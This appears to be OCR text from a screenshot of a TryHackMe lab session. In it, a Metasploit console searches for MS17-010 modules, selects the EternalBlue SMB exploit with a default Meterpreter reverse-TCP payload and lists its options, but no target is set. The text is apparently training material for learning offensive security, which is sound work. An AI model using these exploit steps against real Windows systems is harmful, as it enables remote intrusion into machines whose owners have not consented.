 THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=a1f50dcb416be7b5&proxyIP=10.10.228.26&resize=remote
Applications Places System Wed 19 Jun, 02:37 AttackBox IP:10.10.228.26
root@ip-10-10-228-26: ~
File Edit View Search Terminal Help
msf6 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Cod
e Execution
2 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Com
mand Execution
3 auxiliary/scanner/smb/smb_ms17_010 normal No MS17-010 SMB RCE Detection
4 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https:/
/docs.metasploit.com/docs/using
-metasploit/basics/using-metasp
loit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain t
o use for authentication. Only
affects Windows Server 2008 R2,
Windows 7, Windows Embedded St
andard 7 target machines.
1 73°F
Smoke
Search
ENG
6:37 PM
6/18/2024
PRE